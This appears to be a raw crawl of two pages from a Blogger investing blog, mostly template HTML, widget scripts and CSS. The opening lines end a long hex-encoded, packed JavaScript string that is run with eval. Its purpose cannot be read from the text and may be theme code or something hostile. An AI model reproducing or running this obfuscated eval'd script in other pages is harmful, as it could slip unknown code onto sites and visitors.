x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7ksW_ezffIsDAFgWz5ESFOiSyTqg:1768959828590';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2014/01/carefree-2013.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2014/01/carefree-2013.html', 'canonicalUrl': 'https://www.vernongo.com/2014/01/carefree-2013.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/7495575477048030703/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '7495575477048030703', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7tUJ8Kk5-Yr51lPYZZe3JkUPQyUlJ7D8nnO7X-bjicFgGwGa4hKEeqJypX72s97hrA0ZclXRC_x1wJpF5X3jKEj-nnbKIe0mBQyh8CiG9TMB2b3SK52P2TJiq2D_vGZCjtRN626nxU3ql/s72-c/2liveis2love.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7tUJ8Kk5-Yr51lPYZZe3JkUPQyUlJ7D8nnO7X-bjicFgGwGa4hKEeqJypX72s97hrA0ZclXRC_x1wJpF5X3jKEj-nnbKIe0mBQyh8CiG9TMB2b3SK52P2TJiq2D_vGZCjtRN626nxU3ql/s400/2liveis2love.jpg', 'pageName': 'Carefree 2013', 'pageTitle': 'The Lazy Investor\x27s Way: Carefree 2013', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Carefree 2013', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7tUJ8Kk5-Yr51lPYZZe3JkUPQyUlJ7D8nnO7X-bjicFgGwGa4hKEeqJypX72s97hrA0ZclXRC_x1wJpF5X3jKEj-nnbKIe0mBQyh8CiG9TMB2b3SK52P2TJiq2D_vGZCjtRN626nxU3ql/s400/2liveis2love.jpg', 'url': 'https://www.vernongo.com/2014/01/carefree-2013.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7495575477048030703}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5AGSnTghrL27ZeVu11Mz24sfn_Xw:1768959828590', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2013/12/intel-tevsaphil-inc-launch-nationwide.html
body_size: 41750
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2013/12/intel-tevsaphil-inc-launch-nationwide.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/660803080779260767/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu6MW-B-ZhCGklAl2KG5MQVxU1oenKXCVft179xK_Q9yLEE_zSq0_CAGh0H6BiTCnrO79nDzkoo1JUQC1GlVkakyPNkGmt_8H7-Dz207itobGMgldmQmoFEOX_vuBHjBSfvceE7HSfxKwq/s640/_MG_3216.JPG' rel='image_src'/>
<meta content='https://www.vernongo.com/2013/12/intel-tevsaphil-inc-launch-nationwide.html' property='og:url'/>
<meta content='Intel, TEVSAPHIL INC. launch nationwide digital literacy initiative' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu6MW-B-ZhCGklAl2KG5MQVxU1oenKXCVft179xK_Q9yLEE_zSq0_CAGh0H6BiTCnrO79nDzkoo1JUQC1GlVkakyPNkGmt_8H7-Dz207itobGMgldmQmoFEOX_vuBHjBSfvceE7HSfxKwq/w1200-h630-p-k-no-nu/_MG_3216.JPG' property='og:image'/>
<title>
Intel, TEVSAPHIL INC. launch nationwide digital literacy initiative - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Intel, TEVSAPHIL INC. launch nationwide digital literacy initiative' property='og:title'/>
<meta content='https://www.vernongo.com/2013/12/intel-tevsaphil-inc-launch-nationwide.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu6MW-B-ZhCGklAl2KG5MQVxU1oenKXCVft179xK_Q9yLEE_zSq0_CAGh0H6BiTCnrO79nDzkoo1JUQC1GlVkakyPNkGmt_8H7-Dz207itobGMgldmQmoFEOX_vuBHjBSfvceE7HSfxKwq/s640/_MG_3216.JPG' property='og:image'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='Intel, TEVSAPHIL INC. launch nationwide digital literacy initiative' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu6MW-B-ZhCGklAl2KG5MQVxU1oenKXCVft179xK_Q9yLEE_zSq0_CAGh0H6BiTCnrO79nDzkoo1JUQC1GlVkakyPNkGmt_8H7-Dz207itobGMgldmQmoFEOX_vuBHjBSfvceE7HSfxKwq/s640/_MG_3216.JPG' name='twitter:image'/>
<meta content='Intel, TEVSAPHIL INC. launch nationwide digital literacy initiative' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
